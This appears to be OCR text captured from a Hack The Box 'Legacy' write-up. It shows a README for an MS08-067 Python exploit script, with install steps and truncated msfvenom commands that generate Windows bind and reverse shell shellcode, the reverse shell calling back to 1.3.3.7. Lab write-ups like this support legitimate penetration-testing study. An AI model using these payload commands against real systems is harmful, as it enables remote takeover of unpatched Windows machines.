 Hack The Box
Google Traductor
HTB: Legacy
github.com/UserXGnu/ms08_067
tting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
MS08_067 Python Exploit Script - Updated 2018
This is an updated version of the super old MS08-067 Python exploit script. It implements some fixes to allow easy
exploitation on a wider range of configurations.
Cloned and edited from this repository:
https://github.com/jivoi/pentest/
Installation on Kali
git clone https://github.com/andyacer/ms08_067/
You'll need to update Kali's Impacket version to 0_9_17
Here in 2018, Kali's package management is on an old version of Impacket. Here's the steps on how to fix it:
git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
cd impacket
pip install .
Update Notes
+ Added support for selecting a target port at the command line.  It seemed that only 445 was previou
+ Changed library calls to correctly establish a NetBIOS session for SMB transport
+ Changed shellcode handling to allow for variable length shellcode. Just cut and paste into this sou
Generating Shellcode
Example msfvenom commands to generate shellcode. Just paste these into the file which you'll edit after downloading.
'Cause you're an awesome hacker like that.
msfvenom -p windows/shell_bind_tcp RHOST=192.168.1.1 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x
msfvenom -p windows/shell_reverse_tcp LHOST=1.3.3.7 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5